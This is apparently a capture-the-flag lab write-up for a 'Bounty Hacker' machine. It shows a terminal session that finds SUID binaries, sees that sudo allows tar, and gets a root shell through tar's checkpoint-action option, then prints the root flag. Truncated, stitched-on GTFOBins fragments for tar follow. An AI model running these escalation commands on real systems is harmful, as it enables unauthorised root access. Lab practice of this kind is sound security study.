 lin@bountyhacker:~/Desktop$ find / -type f -user root -perm -4000 2>/dev/null
/usr/sbin/pppd
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/sudo
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/snapd/snap-confine
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/bin/umount
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# cat /root/root.txt
THM{80UN7Y_h4cK3r}
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by
may be used to access the file system, escalate
sudo tar -cf /dev/null /dev/null --checkpoint=1
Limited SUID
If the binary has the SUID bit set, it may be abus
access with elevated privileges working as a SUI
system()-like invocations) it only works on system
sh shell to run with SUID privileges.
This example creates a local SUID copy of the bin
interact with an existing SUID binary skip the firs
path.
./tar -cf /dev/null /dev/null --checkpoint=1